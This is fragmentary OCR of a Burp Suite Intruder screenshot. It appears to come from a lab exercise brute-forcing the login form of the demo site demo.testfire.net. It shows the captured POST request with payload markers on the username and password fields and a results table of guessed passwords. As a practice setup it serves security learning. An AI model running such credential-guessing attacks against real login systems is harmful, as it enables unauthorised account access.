 roject Intruder Repeater View Help
ard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
s Payloads Resource pool Settings
oose an attack type
ack type: Sniper
yload positions
nfigure the positions where payloads will be
Target: https://demo.testfire.net
te Host header to match targ
POST /doLogin HTTP/1.1
Host: demo.testfire.net
Cookie: JSESSIONID=0D1785DC18
User-Agent: Mozilla/5.0 (X11
Accept: text/html,application
Accept-Language: en-US,en;q=0
Accept-Encoding: gzip, deflat
Content-Type: application/x-w
Content-Length: 42
Origin: https://demo.testfire
Referer: https://demo.testfi
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
uid=§jsmith§&passw=§demo12345
2. Intruder attack of https://demo.testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
0 302 209
1 1 demo123 302 209
2 1 jsmith 302 209
3 1 1234567 302 209
4 1 sameer 302 209
5 1 satish 302 209
6 1 Sameer@008 302 209
7 1 demo1234 302 209
8 2 demo123 302 209
9 2 jsmith 302 209
10 2 1234567 302 209
11 2 sameer 302 209
12 2 satish 302 209
Finished
Search...
3 high
ayload positions
Leng